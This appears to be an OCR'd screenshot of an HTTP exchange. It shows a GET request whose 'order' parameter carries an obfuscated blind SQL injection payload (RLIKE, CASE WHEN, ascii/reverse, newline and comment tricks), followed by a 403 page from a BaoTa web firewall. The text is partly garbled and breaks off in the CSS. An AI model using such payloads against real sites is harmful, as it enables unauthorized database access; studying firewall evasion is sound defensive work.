 GET
ht m/home_user_list.html?st=2&username=&page=&order=userid+RLIKE+(
%0dSELECT+(CASE+WHEN+(ascii(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_n
ame))+from HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: /home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 14:59:14 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}